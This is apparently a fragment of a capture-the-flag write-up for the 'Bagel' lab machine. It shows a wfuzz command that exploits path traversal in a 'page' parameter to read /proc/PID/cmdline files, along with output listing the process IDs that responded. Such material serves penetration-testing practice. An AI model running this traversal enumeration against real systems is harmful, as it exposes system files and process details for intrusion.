 wfuzz -z range,1-30000 --ss dotnet -u "http://bagel.htb:8000/?page=../../../../../proc/FUZZ/cmdline"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://bagel.htb:8000/?page=../../../../../proc/FUZZ/cmdline
Total requests: 30000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000927:   200        0 L      1 W        45 Ch       "927"
000000925:   200        0 L      1 W        45 Ch       "925"
000000924:   200        0 L      1 W        45 Ch       "924"
000000892:   200        0 L      1 W        45 Ch       "892"
000000938:   200        0 L      1 W        45 Ch       "938"
000000941:   200        0 L      1 W        45 Ch       "941"
000000937:   200        0 L      1 W        45 Ch       "937"
000000939:   200        0 L      1 W        45 Ch       "939"
000001068:   200        0 L      1 W        45 Ch       "1068"
000001066:   200        0 L      1 W        45 Ch       "1066"
000001063:   200        0 L      1 W        45 Ch       "1063"